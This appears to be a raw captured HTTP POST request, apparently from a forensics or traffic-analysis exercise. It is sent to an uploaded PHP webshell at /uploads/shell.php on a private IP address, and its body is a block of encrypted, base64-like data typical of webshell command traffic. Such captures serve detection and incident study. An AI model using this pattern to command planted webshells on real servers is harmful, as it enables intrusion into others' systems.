 POST /uploads/shell.php HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-type: application/x-www-form-urlencoded
Referer: http://10.70.42.11/uploads/L2HR.php
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Cache-Control: no-cache
Pragma: no-cache
Host: 10.70.42.11
Connection: keep-alive
Content-Length: 5760
Cookie: PHPSESSID=5fjft4ggmeajd6u4b68aj7upt5;PHPSESSID=5fjft4ggmeajd6u4b68aj7upt5
3Mn1yNMtoZViV5wotQHPJtwwj0F4b2lyToNK7LfdUnN7zmyQFfx/zaiGwUHg+8SlRr5QAWVdopiiVczjpFLjyU6RAwyoJGgtn557dToKwwo/
7Pwvfbbo3ZplI40L+
+SawBYFYdic+roWObO9rbonnTa52P57V8OwUz1prlDUDt+THFdB5WpncCk+BiuxlboH7qqJnVE3JMr0DeNu7VXBx6iiHu2RrygSV59R9qIfF7
kjJYzLv7Ubm4Bbif2pwZx0xaQu4wUflodDw4g6klKIyGvd1Y28S38chVY4FxrH3v7Cbi+CBUchBXvu9yyb8fAnfmdcOM2CQMB+Jc6+N426wp1
VmN4M3SnXgdwF7YseNwOJy7Zf4STFcxcco5ADw3jV7s1cQHXVSIoLY3Z7JeHezM7pBRCIPu4q18lAlje9iNBkZix102OYs1Q9XjhXkLeMVO0C
mlPrAmOp2gqmG2xVg0MPVP4yR1a3wwnsYbc7pBRCgIfWClY7xM3KdTN0qVzeijxyoWetK9aTSe+xZK190gvKWEQu/QS1nlLHOPkKQwVi02T/
9lHdH5FpBTn6Eo7+iMEo4qw/aN/jAT90Tw8wxLmMgczMINs0YTOf6D/ziJW22emYUMJ5E6Ni9yDeFJn/
cUP8P6J9ojI3LdTDjgtNm99SMoa2sGIBCzzhZ6xldzCSLff7NzczGjPskssMkd9M3LnUmZOzj7ZHhWSKLoWB5BI+U17k/
vmw7GBTSOXbCdP9kfYxxEf1wLreDkxZ7jOd8Nq0N8WrJInqda79F5+Bb8mVYnNRUUyojSI+0RRMRetGOvF7BuEcSSnY6y3tMjSY1Nltu39BOJ
coLktk5iG1j4Cj/9Y1aBH52YP+1MUWkPvdtGlcMTTZXWl5itCDcdBJXC52W1eMLd/
pty2YlPD2d+QPDHi726KBWG2Hc7UXOEvJu0322T5aHiFjUiCn1lSYmRYsqNFrw8mYi8aGSE748YEDHkqEWZoyU9ziHFg1WBmr4arb/
m37Uane7LhcjgCbGxbMOunqwzI4st00ppRnMRMqm/
IOLliH7cstIQKoB78nzimvZuo6liQMqWY1YbrRtx85JoXoVX3mo9RtDK0/7v2bXKdQXgebIfvPr4GaGXXMOch5lY7Vdc6eZzt6gCEh7GbgX8c
QQTmyYeUf5xpTrx4l2cKE0ncbgQZEVQvcIrRntAASbJMEYM3+UN5ezqF/
MmRM8Ano6fFUrDdpQgC0RoLMRC789WVRyi+rsZztBPR4fg38MEfvXct1UE6BQRDeXam6iXrNxK3w70xsjr0gZ2KPrMbutGvDmfZIDpovanS/